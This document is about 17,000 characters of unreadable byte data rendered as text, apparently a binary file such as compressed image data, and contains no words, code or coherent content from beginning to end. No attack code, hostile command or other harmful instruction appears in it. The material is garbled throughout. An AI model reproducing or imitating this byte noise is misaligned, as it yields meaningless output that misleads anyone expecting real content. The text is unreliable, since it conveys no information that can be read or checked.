�0[�2�b�pȇ�QįǅE����צ�g�t�0]��@g]1�i�TR�s��(~�Y��� �9�!��A7G{��b/HS.��-=u�+�8���_����hQ�_/�=�`X9��D$�J`C����6i9��2HRV�f�jK�K��K�x�����@��e(p�8�)J*p� i���(��6M6�S��Q���5왉�*�!�C�D���a�M
Z�
O*|�$@fr��q(�	�:@*j{��9�J�		,���ḩ�S�E�0� }o4��뜣8h�p��@ �#$2�� H��������.���T�U!�ǞJ���<��:Ó;B���jT.�Ej��us�VE�#�FJsJ��ʕ6��Ĩ������&?v�VN{llE�R{�V����Ҕ5J_+�v�y������7(�a54�6z��i��l���'����yC�JE��q©I����\:�5,DL$��+(�{� �[��q���X�aG�E-���eŢ3:�`��@հ������]l�y4^��^� ���='0u/<�����^��h��9����Ʋ I�U� �u+��#�03��~�#���ߋ#�1=�U*`�El��2q��uG�)(�*8RK��K�*xuUxk�KX� '�@�� ��4 ���� ��5F�]�H "p�|ֶ|�, '��t��y�@��|�"\z&�d(l��i�-|��	��C�,��|	�؎����i*�ά�7m��Cܮ�sE^t[ře�'F!	9&u�"\���G���m(I��吲��ϰ�;TL��"H�{�Y^�@u{�۸[q,�huu첱8�.B=2B�4J}| 0-v���R5B�v�J��k�z>��w��u�w�8�D��&6�쿠�A�ԉBR='+6'L�m� ����M�X(���ּ�։��t�uo�֩2�
@��l׃p�}�N��d�*�7�;J�+|�V:8�Mv�e�-|��Ð|��C�ڭ`�����	ڡ������0�-eLG��-Ġ_� 1ŕ�Br��^R���;�[����k�S��Q������"��P�0R�="JV�W����3Cp>P��J���H��;�1P��h�k�%�߾������k˶}�ߣl�״ L�p��m������Q���5��  �@�"�uFXC~J{k�vM��<�nק����׎���j��
�	06����|b���q�)9YZE�{��E"����D]��sQE���-0�./�çQ|����5H�������.��~�u�Q�;m���mu����"*�05�0݃ݬ�P޵�(:�K ӭ
?f�d��S2ɏ^��-b�-�1X�������-�Vi��!{�߮�W�c�N���^7u��R����J-d=�Ş���\87%��(��М�9�ۜ �! �',�:q�;8+WP�E��
�B��B,�,�-^8����g���\�7I ��_+���`�^�Hkh�^�}(!��.�⓶�<-������"��T�X(���^����T��!U�}�Rq��l���[�OK��t�ZbFm���5�9����?����� ���QcX�����t]�O?MH���OFց�ž�[��w�װw�����<�ӡ�B�	N�N/	���6N����6���6������������������6�N	/�����(N(�����(��NŃA--/ɶ��A/�A�ǎ¾-����N-��������ļ���������>�����8r�$���!��� 0B�@�#?
 ���*0��1��0Ĉq#I�8o`(A�
,h�@˘Ha���ˣ07�H��G

`՚uk֯`î(���ٲҪ� �-��0jȝK׃]@v��+B��P@8 �È(n@�c ����e{���Aa�_��@�O'��0=�ukհ	91���0p������u�>�j*P�|������N]T�D80` ��A"G��ZT�����Y9�i�LӯK�E����Ò�����O>�c�� x�!� <Ը�/�Hp���CO:=#A����N82���؃�-�����$@�4O�B
�?�H�E)��F4 �
B% H�$�Q  �1ؔB\vYDj
D��/U	S1U��Kd����W�0�U\�igXx�5Yd�e�
k�]��eW^yi�h�VbD��I'-�d��p��������Wh���Z_>)p�k��j���&�n�Vk�p�	7�	��� �Zʜc$D�^y�fBJ"` �}�u���&�Yk�7�u�-t�
(�91}��wH��� ~�H"�#6"Pc����/�@s�5�8&��ʂ�X��v���� ��$~�"�[,
�xN;��(�84��A��#C
=QDY@F q�H71� t @,�dTD7��LZⴥ��v0SN%�f�-5�Ԛ1�0UUWq��`�y�����[nYP(��e��9J��F��s��d�^��^y�ƙ�^��ZZi���*���&a"�*�m���[��]�p���>�	K,�=��騧��#��4tGz�R[�����^	{	pם��w޴ݺ�z$� b�tGѻ-�K� ��r1�X�����RM~Ш��#H@~�r�-����c�1$:C��.��S�&u��%3H�ꇾ��;$�Q���T@>���Z$ ŌH4C�B�$�@%D ڔ�F��p*7Q����,enzə���5��L:�S�BĮ�)l�aZʆ6��%-k���(E�$
4�j�`E�I�oz��`*���]q3�
L�^�8ƹ�U�2R "G���&7��n.���f8���B��a K��HHtB;�V�hG�e�G{���B<��M�Gx�	%�&ЉxE?�XdCPi��2��k%&тO�/h#���f�|��F9�E?wTO��x�8��ŌkF/G��q>o@d�Qf��k�l\�T`��p�L�|X�.��m�!�'���#}$$4h@���� �+� ��B�0i8�!�bP5�@%)K�ZS�'�ɩ�^Cb���?ʉn����(E
3����)��1{��©\�m��ظ�6��U>%`5^ٱ6��Uq%�^X�,$sH��D��X�jV��oi@�b]"�Z�U�f^t�U���jC<�R��y�L�+���D�"��e5Z0���z-�W3檣�%�|�]�6�g��а�+�Y�	V��_g��1dz��"sQ��Z�� ��,	�	�m�H�p�l�m[����T�C^FO"Yd#�'	����� e��**-�]J������)ŇT�L�;Įm+_���4��-"�K\
5E�\�:�~e�.��R/�T����3�J5�Q�zԟ.8���Kq$gGZ��V���SEը��$$P�����X����gU���-6qV���W�V��V�HىV�+�4E�������~���JvY�yc2�[=�6D��i�I����Y����k��q!�&�ˢ��VK2{�Hdi�Pl]����Y���A�yc��� iN��4� !�J�bHБ%�@ ��'F0�n`�յnB7}�B�(R�D�b�3]�*t:����>�ɽn�|Ij߿)J��ob��ғ�4S6\�̙,�
qr#���x�KF�F=*R����Muܯ��w|��UwUGL�����>7��UHF��q"@ ������w�M�Oڸ� ��^�Vw<��l���g�+��%n���pg��!/�Q��ڄ�H��s��q1+��p����|��W��P��#�.7����2�䝋�f�p%Bt�&i��$A@�DZ����aCn)W㮙��C�㵮�ǮQ>������i]k��wT�����f��o���uS4&�q�.̲��ƹ͑�@����x+ZR��0�s T���EdU�4b��J�v �gy5ޝ�7�a�z,���_�WyN��s��76r���p�S���oLD�q-��e��r�ǜd�����0y�����N����=�����e���\����$��4`4������$�.Ĵ�lR�-�d�E)�ֿ˦��z�T�5U'�6e�jf�Q��6k�vm�R{AY�k����k�&|�6{qSo�_�!w�&x�g8,�*�Aa��TՆG�H�!$�a�\�%nU�U�5[��L�$B�3<�;�n���JXo��V�����d��W�[7s���W|>�q�G��|��pZ}U�|ط�l�}�s��|�W�w���|�6�TtA ��\���E�P�/�i%CI0&�C\G&��pB^�eD��'H6Ȁ�6V��w[47�_F�A�Ɓ|al�2��R�&�_(8��x�v+y�G�w@H͑�6x�UE��h��z�h�*�VK��Ȅ���H{9�dF&�'}hx}o(|^��~[���g�8׆/����/crr�{}�|��/�X*��ԏ�7$��t� �i��~����fPr�iוXW�Q�e5�� XrQ��je�QJ�Df�Dpрl�6��k#�R���z�k*��R�%�s�`��8s'F�F�x��G+��9��+y#:,ٌ˅���t>ؔ>��7�R���X�OX�E�s;��|o����x|���/��h����l	�dK G����gH ��2sՏzُ>�hINW��gi��I�iFD8�&��i�I��8]3��j����^$IR��6�ex�u��_`�Q���al"H��	G?�R�CGѶ�x�T�3C &1yG	b_���v����у�8<S����-V9�G�pH�vؕ�qŗq�~�i	}kٖ�9�}��Չ��8|w)t�7��G�\�$?i�H�R�i�4	^e�C���9XQ�(��QLt6�R�XE��(}Q8Fw.Œ�ax��$�R�2���kb4�G��8�r��đ���,��a�8�,�7���W�H��ɉ��&Q	��9<���}��|�}f���Ȅ�D�\e�a�5�Uj�n(�牞c(��	��7�۷{��#{�_�q��!�  ��v�ES��א��٘��� `IQ_D�UD�Uvz��'�D��k��7<**�Hw����yw�(���0���Z�,%�+J�+)�9�ؓ��TMe0:��	��g�T� K ��v3�Ȥ�
��*=�9��g���o�9{o%�d)h��g��ZX�l8�e�!�h�p���s�u���
��:���3���g�|��S��YI�C�&��&�k�`vs������v*��iEFe9E CE�3���u��ʱ�#�_�18�w)���2�.��@e����a�G���m�8H?Zy:+��A
�6��y�����:�������ȦY)�qH�Ո�HK��]
����]���2_y���Xۍd+Jnz��H\y��_��q�ȅ$��~@��&P-d4F� ��S�X��U��XSQRQ^��_q�gǉ u65P���6�2a3PC|���y;Fr�_$��R��k��S$�p���&�z�q4�/
���,Z2kAy�5k�r�9˳:��>[�Kw�EۤIK��hs�ʭ��q�q᷏_��U��c���'�l�a�����Qj�ui�A�Am��`�H" i*��x��|��ZI%������Y^Ÿiv�(�*���^Qt@ )��֧�P]' ���`�7@2�7�K8����貞���R���/��<������*G�T�Ĺ��z���P��Kؼ�ڬꪞ�(���Vt|����X���k�Ϊ}Rh��)h횗��FB3��Ov��6]����ʿ�i�j�&&�Zgj�z'��+����EQt)uM HSu]��"vS��0¨�������­���F0�!j�ٓ>�aB�����`D����@܌@KU�Wo�G�Jh�J�}�|�I�S��@����j(��Ȇ_������e;�4�`��Udie����*  +A�	I�	��{]9j�;��&YS]eD��)ȃ���J�P?���x���Ț��k/E@�A�hp3�9�Evc�o�E1���RúY9�ã0꣯\����D:���hΩ�K��΋NdۭC,{<G�~e��=����s\|�(�.Å�i�\8��:�銝\�A�(t�ԏ_83� �Y��[Pnܷp�4I�{�CU� ^g2u����+������uQE@4��}��KC��a� ���t�$)+w�Ul Ȫ2\7�����({cʼ���,m���y��=��+�.=�L����8=��=�Ĝ�x(\�|>-���̯��E��M�I��pu�툇���;OT=���zː\�Έ�]㼧WS���Q'���uϐ;�q=��Y��ȏh���4�4��+ؖl����t���F��,,)����m�M��[�v�!�ДG,�'˞=�+Vӡ���-J��H~��������� �">�!@��`�����rh��*�p���%�`��K����Ե��<H�jk�=���x�:t�.p�	��n����D�l(v1�\iw;45]Zr�}9�B�����}�M� Hѯʍ����+��~T�ݩ�G��猦�����6�0��N�~舞�~�P�Ÿ��討i�uX�Nܘ.�
�i��B�g�=C>޿�=�HQylj���`���֗j�uQ�u-�E��5u{�����-��-���7����]7p޲s������]�;z�#�%�\��*-Ā��P�~����⍾�F}�Yk��J���r�*�nkeVV�u+%��܆����N��k݊��5�	�� EȝX��am��i���^+���5��$O7����.�������}�E���������'�t
���z��ˀ~z� �^�F�� ��ٷ�h��nJ\1���ܶ
�
���
����h��W��i���^l}Ϛ	��|6�E�U��K��K'4��`����%�-�(���)
�-��0����L��8P�k<�����>���������H0�)��N/��Ƚ�cl|Q���\���ɽ�o<�>�?�
^���֬��m��R��?�U�x)@iB���w�ސɩQ��q��)�d�)�І=�q���̞��`���.�m��9)�L��^�@L~���FL��!�����������������//������������/��������/�*99#�# M����.�.����.II #�  ������ ��.>)>���++?���+�����0����05z�H�&�tUk�+�q�H�A�b3Nh<!��4@)r$NH	!�� `Ɯ	�͛+W�4�@A �@��i3e��.t�D㌧P�J�z����>!0p��WH�K��ٳhI4Р�۷p�ʝK�m��x��ݫ�����H��]F�PB��M�2��iS'Q�G�ʋ��VY�dњE�֬VB��k!�M`;Ƭ62gѸU����^ؠ�6�d�9s���<^�|�����z�����EdDn`�%)�B�Ċ?"����� $M6@��e}�1k�܏�e˝'��DE�K���OWU��TFUX��@W\y�Xiu�Y*�E׈$�h_(������0�⌇(�8�c2Έd�P��$�ifdf$�J���"Zi[Q�d-
��4#���lƄc3IĐ[7�\���|��8�(��:˽�tt�ӏt�XwA"� @B�4��p�%ANy�YDQ��^G E}(��
���L����M����MA	�Q��RK9�V}��Vnև�~H��%�Z������p�A#2Z�A�q c��@�ô�� c��
�P�H:����>��d�Hf	��������ʔSf�R˽���W*��k��嗵��o���4K#M4���B
ȵ��;q6�\�vFG]u�y��E�@ĕ�0�K��p�y�*�h'd��G�*�.	����v�ߧ:��)Ѡ&� =5�ѫ�V��OfXk�XwȖ[�v]W[�����l���(���+H�>(q6��-�l爥"�正�3i��@�k8��Q�$���e&���M�el�30��<s&7&�ƛn��f2�Y��;�h�1��'v#�@BW64\�/ǌ�E�����U�TRJ�Z�J7Q��H��JѻD���ĪFMA!S~�҅Wߚ��d�����u���KvxWK9"�Ls��8;>��q� �YJH`ۦ@F�-G����*I]��%��AQh&^���DS{�kJ�1Y.���-��^��m�D:�ALa�1��������؜��;Mg��(�+� e[j�zw�E-
p�F�'���z�
~4�8oh4A���'=T@$r���G���j%����Ȳ�яb���X��]��}^{����ѯm��"X8�'�m�!P�60�p�m��@9�HG��)q�,�m9���&��n����<�8�a�4�;!,�ȋ:s�a�hX:o837̄��x�����uΑ�b�$�`d"�1O���<0�AГ�,fQx\
��üM=�yh��w��]/golI�&4G:6%Vj�վ�!A�cq(Z�H�)r�ac��f�{����8�-��#�=z�ү�AL��#���tB�����W�+���Q1h�޲�F���B�B��_�#助;v)��l�h�g�0t7�1���9Bt�s��͏�L�#��8W���M��J�:WǛM-'<�ԥ{�MٓS�����3��
%Gy#Y������͸�ב,TC�,K%*Q@�v�h�R�Q�itFx�[�1���8s녌�F.� ������i$F�A(��ōYf�ѱZ$�Ȅ���bR��]��I��E0�)�f����m�Q�Q+	`�A3��*Mg��bEŪy�k�Uc�d+ǌ��~s�
(�s������E��-�'C	,�x֒��S&g��>;��p��8�!+�J��*����"���xB�Az��>t���}�!���Wm-��6-H2����d'cd��� m�Ia6�zy�>���U�T�̓��s����N�B*�&��]��3�e*,�*g�6���+x^�CO�e>�/3�k_���^�f{�����.�m��u�M�`�	�B�ވTъXԢG<25�yn�+�~@,b��$TF�I�a�kT�/A�u����#ٱ�D�%ُ4h��!:��R��G�k���w���t�e6 �.��b#u\�@(0n.s  g�V"V����vYo� �5(�%m�H��ܼU�P��f1���ݦ�ƙ��tCH���ϯ8�k�7�#N��3=�<	��w�i9�J1"�p_YO˓� ��=�>�[�h)������J %�î1��~ly*{��v�ַ��i��,�Mm��6n����Sf��U	�U&�n�`m����Y1�$��u�����mb�]�7�G�늜�d�\v���.
��p�ӂ��Q���+�b��)��o#����� ��b���#u&�4s0���"��0�IE�RS�ԿKu��xaYa8���p��ȩ��xhE9�IX�3���#��(�Wٸ�܋���su��������BHCb{�pٶ�U�Z؞M��-K��1w��[V6[�ʂ7J@2R O� WV'x���6 #��f��.��
��.���E�p"�uy�e/$�P4h��UwE�W���r��z���$w1�4D��r�d`�vF1 jWbN7wj�13Y�E�wa>�<��aAwX�}F�O&�EԷ��$)�%P��}P1u16!�#�`Q>f1Z[�Z'�Z�P@mfv�[Sv�,�D,����J�o��#y�H��7.0� e��[o7ݡ�%.qw7��-���8FUp��p�8LM�p�w~6�Gh�0Eʡq��`z5Xza�&�'E=�&(׃������V�6@0�1� &#j�`W��(2�E6|O�Ǘ|SXXVHtit*Z�t]�t$Yo�X��}���%~U5z�!|�~��u��uj!�#v|I��{!?d���������-D@�S�Rc6��0S�"Sd;�n�6@��	qLhp񂒐�K7B�By%�/�{ #0�lr@t�h04X��i��2dEi�uM؄��V`��Dg r�D4�C.S {�;٨Ei��( ʇb���'�$��"q=�C)��t�E<�Q��6���(O�x5�F��X�D�+z��'"�Q��Q�$��v/�-��? )u�����F?.%Jj���@.�v��gB$������K{�g2)��qX�y+�^-���z�[��5(��8i%grH	`kE�5P`{r`" )�D��/c�NY��҄5V|Jq|��j\�<��|�b�;s���}]�06u�>�+�l�׆o�~z���t�������6��h,��jx�f�S�\�5nM�61u����,u.!ɘ��#!�g����A��BK�	
^'�g��82YN�F��0iX����G�Q�uz��z9��<Dpb� 6`��6jNTs��2=J�pE��Wa|�R ��<����U���� �t+��ڷ*c��W�ۘ�S�cA ?��\7mX�ڇ����-"�u�# PIN��Ius-�P ��w90n����#��R�&���o>r	|���pK�]�����ry��gr�
Ԁ^�%�F� ;�/�����@�H�<�_�({�v�Қ��9�PI s�T9A�b��$|����IA����|%A��VkEg�YK�hy!�l��t	>y:+�P><�l �P}�+�� wQ���	
��\��o�`Iˑ��-�V�b��o��|#x�#�8g��p.Z�	�g�q�#E%���B��2.X�P��m2E�i@i��7z�ʃOڴP�M�����k��;G���N��s<ם�������F�j��)*n� ������b�ltٯ�J|ݸ�|z+~*Zr(�X�~�����|������6#P�&ZK'�ǁ����	�-)�����k������y��+ jh/���g�Gj�9hh�yV�5D����:�Tz�E���`qj�:���>�c{)��E�j
P��Z_�X�'��P��Z��+�W��z���}�+~�׏jA�����5�,����[�f+�Ă�(%rf���g��
��7+LLB�:�ɔ�w��� ����������z�Z�N������D�I�⻻�y����ل�F�X!��[ *@7|�8����# �)�lK}9�|�ٖ^�O������;+��GB�R	��{��E��V���k�d\Ɖ�qf���x�8<���8#�����[UQ�^�k�<����j��Ȭ-8���je�$�'�W�p���2ue'a1�����Og�bjy4?q���F#)@�)��b�:���ݻ��k��W�Z�!�KX���+���jQp^���[�)�$0�f���,�5꿵�/�TLK��6[B�A^'̂ܥ�0��L�8ȩ�q1�2-��N�Ъr񐻜��#�Ҹy:�`[jO��lT��u=|��d�_h�|q*)m�ʣ܎�L|�ٍ!�Sl˷���;�˶!����U�`l�(����.H�ƉG�+Kg,
��$q����
,��������"�<-a�X�Ꜭ��LjM���O�M����j�?�4���C�{�?pY����F�ʢ��A,���hb�c}��� 4�k�x��j؍���{k�YҶR�d�=�@����*�$��H��/َ���6�D�8�b��,���r�K����U�������GM)A;`E�Ԩ�Ϋw�i���鬈�T}�#�B�ն&s]�BV�&J����sƇ֟b)�w4�gX�XK�)��O`�!v��yM<����q���"]޷��eA����{�$+	�CbӾ���2�9��W�����i<�����-���\�!$y�+��
�h��h�� ��Pi}0���δ�Ώv��lFI��m�V}{/G��W�/��%�|0�fm*�m�r<ҭ�m]4r�a*1=�=Ҽw��M���;޵��P�޾�B�|d�ߞ �/$��\�r8"�6��g�S8N��b� n	���x��.$�5��8���]	��
^��
5I�3�.׌�� �ᴽU@�#W��]�����h�3�WjL���/���8�X�-X�7k>1��b�׍kL'�^a �{�J��N�:��Q��nH>�W�HY�،�垱.(�bn"��.�
�z��g���t.s�̒1g�~�МA�~�nl��I�O2B�.��b ����{�{�rC���*�� &���b���99�|�Њ�A�ȝn�"�����W]|5�(�{�q]�/���зv�9c�D��� V�����O.�.�coD	����"v��� q�dW�6��m�j��vβi��p~�mުr���T�qT�������NR�nU�c1��Pɶ
�Ϋ��f�e��#�{���*�б�&,��4�p�X�z���ٙ�bG�ע�)�y)��|���l;���O!q9O+���)����|��/���FH]Q���5,����n
���b��r�ZӞ"�������=��p�N�J/$��r���1�uF����"x�!��2;ڜW�S��F������^����8�2e�|�
/�,��
�Dw/�_�h��9׵u$l=G4�}���U�� /���\4������
"@@"����

�
�����������$$����������������¼$�Ʊ�ɱ�ʶK����û����/�ݰ//���������������������������B	Hp\��<h��& np1х�$)R(R�� =xر�£ � �X�rA�._ʔ�rf��I|��Q�g��@��\A����ZX��B��5D�$I��իUS��u+�&`7�ܙ�㏎D� c��'NP���� (��{WP�A
�}d�d �'B�2�bB���; �1$
��b��S�O�S�M�DEH$��5.j�b�V�}���z�z�4i����uu�Í��
yse�ܙ�ǭ�9x���"�.۱��&t�p���	
d(.�X�u�4�6�Ԫ���Ӧ���`����PB�P��G5�QM9�T@P�V"4�Æ\�0XM�QFeї�Z�g"��	J����`��c��ca{݈c���"��r@`'i��f���J�BڔT�r+4��ږ��ܗ�]�̘��F�3��A��o�,C�6�y�,aW��g�;�)�M;��3�=���pڭ�B���y1�D��O&�`"Q���ԟ7�T�K�BN;!�*P� RHE8�T$YxaU3pE[}�^�P"Z�5C[p��b�.ڈ�#3�(�_�)��`���؏�8���?��d �`6�$M>��g(U)���6\��&��VS�+���9�Ȓ�k^���+��S:��i�C�D�pw˓Ov�uS\>��gx$gr����(�)+�����N�%��HQ�dU~34�Ҩ�h�L���QOH��`��Bh�S�������~��E$n��j�薳���H�g0��=:�vJ�nkX���{�x{��^�`VɺLf��&u�eRΫ8)��Ҁ2��e��V�Km�!�wgjpp-��	0n���qל����r�rl�<�	�A��?%7��E�����7��3{��G0�\!b�D @M��$tK�n���:%�tP2�tS�C�+U"�JA]�!��Z��*�l\'n6ڏ�U�`��Dd�E��FG���� �	�8�e������ )�u @Nr\��F�~��O���z�`��aqB�>�q�,j�)S��1�cۜ=���ԭ�wyJTz��;��e�	|4�-�>:�!R�3 �Jh�I�*�*���@�RЂ�'���L$�ڮ2�"p%X���6�5+eӛ��R���([v����V�5�p�z`g6����+}Mh4��+ < D�,V8�~�&s���nV�6��C%��H��P�6��aƞS&������]�R����u�#��D'�g=b�Ԁv��� ?��K� �`z��ϨƸ=�t��Ӓ��h�|S��Up_u�}[�F�w"(�lOR�c�E# :�1��8@pA���|��EA��l�I'���Ǒ)�!N)�U�S�F`s�N,j�9Ѝ��(!�P��9%�=�%�x�����iv2;#"Q�bO���G1s���4	DM��lS���󺹀��z?��
�=�)��cg;�y>ps�?��=����(#|죊4���m/��AjȽ�(1uK$D%ɉ�^~ä�э��4��@n"�V�p����Q��҆Tt1���x؝��n�4��s46���;{*��3ځ=��T�S��T��y��w�>�B  g8_F�hOU�B��VZE�|o��x!hX����굯%�~3`W�z�����^Nr��G�Z�g�X�:	^����Rs$�p��.u%/D
�``�;(M�<$G�639?tU�'��L�s�%s��x(S����ɔ�L�F
�6��bƽ=v�f���V���UOh4y��VU��&|Z��j���7�S���֡h-��%��'�����|�]�۶�֗[����B0���lc-XClR��=�Gu��U8L���F�ʖ�T�0u��Z<��e9]�l&̟�`��-sb��&ژ<�Eu�U��NS#_������]�*�n���S#N�.6�Ie����Y~�UD �p�}^��>������.��_�".��0��`�}�n������#Q��06o��,��t����j��/k��w�0��]�Y`�tҷ�eGl����F����1����Wc�.*�*��x<m� $Ye��k#Owh��^��(�u�P�Z�܊� D�jЦk�����ۂR!���nC� �!�Ch��&�ۖD�H������eM��l�a������ށPt�&]��[��Pu����`�Kz���B5Gyr����OeT˘�jU��=�ڧ���3�CO�}�L�(�*���U��kedK��W�z=$����Dka�*(ȁpZ�Ӌ� �#��Uߖ� 3uo3�]�v��+H�EI�n�>y�\L8�������B4�[�j�~r:�i��pQ��؝�#ԍ��v���x����l��7�S�*�E����u3�1d�q>�ӕyԵ*�r)5� j>M3>�feR�U�lV�bG^�^�C�v"e�m�EHJ�m�6|a�{|9�t
�?��@��X��n4�g�GoRJ�a�}��B���Z��Z��Z�D����K}�:{�b�1�Px��(δ��q�D�j#�^��<SQk�QأyCs�s)aVi4�wj�N�w�X��l�&,R�U�jD{v7��6݆{��gVB@�VP��6�$��?6���g��m{т=X�p(�RD�%��v �Rg}��B1uB0L
Gb�@Du����~�w�wqET�S�-�x"���T�0E�x,7�U��	� )��ԥyz�=�FPfsB+��}G�4^2u4W�&"$�yem)2{N�X���(1-kckPR
�v�'�mh�P�Budg�wQ�Qms�U�
��A~�(�tRLhv�4p��Jq��%c��'��:��8�'���e'{�;�(�q��Db�q7�L��q� M�e"�\��Pa����P	�vx�D��MC>��~x>��sq�!x�wEm�wm�P)؉gS-�6��8/(|2�-�4��#�x��A�`ǃ)���oC���c��h�Q2ݧB�fpڇL	���p��~1r�C�A(�:{��̸�Lŵ�=	U;�]>�M�2FI��" *p8Py�u���W���]Ka�[yz]�
u�Ѷ5z4f�vt|�m���i#��#uqI_9P�B���x����_�#9/��}�i�_'E20��^b�E������p^��@t���:�ӟ1�ʹẍ�?�Ld�5D���3�!=.w�����47�NY���Ix��!�y�F�d&{rH��k�n�4J�ÉMg�#��P6�7�Ő�ė�}�hm�
!uZ���o�ؑ��9���&~,F~��sCY����iX��Hb?�!\c���{tEm��W��h�p�7 ���yv+��$�:G�Ts��e_!U��,�G%x`'X�g���V��(nV�m�W��������7|�"��g�Q���I
�v����� �&�a�`Z���r7iAew�w�����!D�0(�A�eʒ��5fjg�!3]��$��ǆ�� �/ ʡj��N��":�Ź3P�5�= 8���"g�m6�k�l6�HP�	�/8|�����H)����Ix��aw��!
�
�z �P�;�A}�49��v��J�C�����;2��4TK��;�p�êa=2ǈ��g;k��hJ���L�"�  !� O ,    ��  ��#���94$$$���$�����������������������������������������
;�����*
"����������� �L������G��G�7���0x��`��[/a;u#�C��"A2f���ZǎB^xA�$ɑ(E�D�K��L/M�l�� ��@ɑ2#�|ٲhњ/&M�ɔ@�R'w=eJԥO�8��L	�+��Cmj�	B�ٳcɪ%��۳�޾%DwD���
5��K-�<��^�*�u�J��ŭ"�Z��Q��݅�fÐC�@3G�HА& ��qȅ'P��q�cG\��݇��	���F�|����f@?�>�[bŊ���C�Ǎ�-  ��P�.ͫW2��M5o����i��DϯD�fJW55��O�$�UyMU��:�~,�ay%�%}j=P�$Zb}hV]tŀH"�6Y���癊�<�)�]�-,J��)�H�-��KeCn"$b�#�2"CA#Dy����'���5��6ۗ��C�xE�N<	7�7�	���1�]Au�of6t�;�QD�u�\���ޡ�$�~���`y���L�ل�N7-*�y���KUI!KS�4��BX�P��$_�n������TYf����衈�8HР�"��2c��F�a� �b#8z�%�#*���mf�zZ�#�)I��
@ 0�.�eV*�Z��q	�q����'�i�I��ő�	G|�A#`$��y2�۞�	��D�V�O��u��
�*ꕣ�7r{Fj��j� ��R
��*�H���T�SN��ʯ�+U��X���[b�šY�{��҄ W�P�j@Y�%�	YԳ��ҙ�ԂmJc�j����D�*�L���T�d��,���PI�dI����罰5�N��Ll'=�w�<�p3N=4@�,@�@ގ�|V�D�j�fB[r�o���*)ʴN�i�)�r&���!�(we;ɻ����W�2TQń3�9q�!SB�Z �Ǐ�L�����Xm���[�(�  �Hf�d�I����K�f����R�dpC��&�	P3b�L����c��\�[Lh� yi�K���6��	��C~39��C �@S���i��� Jg:v��b������$�^��Ft3HQ�g���Re)���>�����lz�`�$F���m)*ىNr��i�@V�^z�F!���,�#�6��7B͎nY�T���F)"�4q�1�Z�Xۏ�����G�2`�b�7v�\@�2Ե�(��\4�4�����kq�CG ���	Mj�G>j#��a�!�A�T���:�8�bS��# �����$&��3��$�g�X�j(�{��\�8�J�N�q@�ʞ�=g��h����G���,z�&����o/�̄�$PX�1��_%`�GF~�/޺L�a7�UҒ����zR����:p81)N��M-�DÈM,r�����}���i9�u�r���Ű�:�l쇱�xde<g�L��A^S�
K=�,e��^6K��􈋋����T��>�$M��NH�W�Ӭ�<"�b���XhC�_\�%���@�iF��b�nq�~��[�����͡�r$$S@Q��l��O#��Q�x�]�$�V#JTC7��7lC���&��Y�B|9�2�0�Gki���TL�O��SVFgcxR�ꮳ��ИǼ���Z5S���]<��zn��#B��uq�e�"���o^�e7��[a*�ʕwI;���8R.y���
� ���G�� �g$��T�BS��B���#�Y���]�l'=�t���i�Q/0����p_��_�!
��#���69��H�v)����
)��x�A�N���T�"�*�X���2���E'`f����O�U��]J��@���z��|�Y_2�l����5��wjT��``�M"�=�.
�"��/F�C��Q��nч�b����W��#&x%�8c��7X��U馲�q�R*�t$d5��6w��i�5��n��fǨ�|�w����ޙ�Q�4�T��H���x�Y�<FvHd�����Iֲ欜�m�U�;g-��w��O�Fo�Ё�cD��L��E��&
Qk1��	f�&M�J�f���V ی�G�v����?J.T���m�ji�jn�8_��HK�k�⮣a�]�x���~�2"5��Cj�\���:�� �1lL�S����˫�[e>�F��ݠ�"�Bo��ϴ(f��WxVm7}�Y���[%z��Z�*5l��.~�A�h��&Kх!�ae$qZ@��dxb$���h�m��5��(�ˣ�(Kl�ӖҔ0�u�iyrܴ��JV���A��	$61�m�o
��s���q�k���f�<�p�0�"3w�>~�z�M&�Ѷ��|����f��&�|�g��W\g�CՔ����bw�}��L
��ik��|�O}w�K8��D!a_4n�c�~#�s���1xK�8��q�hX�
�YK�xu
 y��.�&�'r_�y)Ła��:4A[��j��b� �l�!1�T{<�\Ôj>$e���P;��N��T�s;W>��4̧mSWJ�*җh�FYTuY1N\Gg�� �%_�3q)�3W�PGG��*����@��p��`y�,�?��6��p��H��"  lx�̀��w���p.}sqx%�2b%�6Rʖj�s��j'�/#T��$�D �!��8]�0�C�&ly�`{�t�u���10W��LEt|^UegUUF��R��d�Noe3͘^�*��Y~[��U2Amc�vsd! v�y4�~Ew��EX	�	�w*r6�#iw�P{�?��w��Pp�7��$��
x%��I���8��X��'���-6�Ł/��c��r�0H[)e� [*g0��p��S.U(3�:;�d7Xt�Be�G}l�)��;H7|ƨm_�mI}з��^R( j�V�}F� Z���6O��O�~s�o&��`6?�@6�dp��#��Ha)x'-B��x"  Ib��Q���ǈ~��	���x%�{d�j��������ir���:w"z�d75&10d+9{#Dl4�s�%������h]%sv��t:iD8q���mK��[Ȍ�v}Ug[�na���BNSɓ3q���]��vg(h&r"uW�7pr-���x2r�x(x�9q��1pEP?�00@`貈R���.~y���x�9�8��.��&	;IrX�5�B�S B��*���:ar��Lpz��A��y��Q9w�;WlK�2�1ᑡG��8	m�be�If� b�|`��mT' �94;Z��VN�ùfX~�CTo�)�r5����4e��6�p�'p��@��
ؒ��P	��%Y�@�p)�詞3�����y�Ƞ PA~	��w��9��s��y%3�)�b
0p9�Q' JK@ZC��C0���C7��0��yڐ�2/7�s5tC,�{ꀋϕ��ЪT�Z�l0��w�
�V��NIf�HF�Y���mdn� ���=�c�L��N��Uch�⸕�M�m8X`���1H��#H����x#�7X1th���iPn����qZ�M�$x������Z��������Q���kʨr�����A�K�8��z���Ǳ�c���hy>G���/L��%������:X<ѓt&�T�֚�B}��fe�D�f�S�9�N=z�bg_]dn�u�B<��MT�s��j�VZ)"� �*�A�jQ�#֒-j�����5�_[B	��0��ڞ�:��H�q*�y�����I�P��1�
[;���蹨t)�'pr�	�?��x"����*f'����J�k�rKC���3�<;��1�#�ЋX���mŇ<J�2�����aƌP��9n�*�nVo�Wh�M�� �)}8�U�(T;>��W� ������&p΂��ac��+��P�h  S�+�3p@ �s;�`�|�U��x�JRb:0$e�J��Cv��ri��UA���3P�����6�����Hcd00�&ä�&1h�r���M��/ �4+�Ԇ�];�L;�2��NG(�B�C��k��6g��dGlvPXgT���ŷ�Xy�o�O[����
h��(�2ҥ��H����������z湏?�uy��[��[�MR��tZ�(�7��k�#;�s���)�p�q�y���sI��i]C��q���A)H���`�%|±�0�W��ۡ��Aߡe8+�/�SYU�ҳ@k�o�J��c�=���K�<I�}܃j�!�rM���}�Q�ӋvՋWQc��G�C�Dx�@�@ں	�X ՝��F
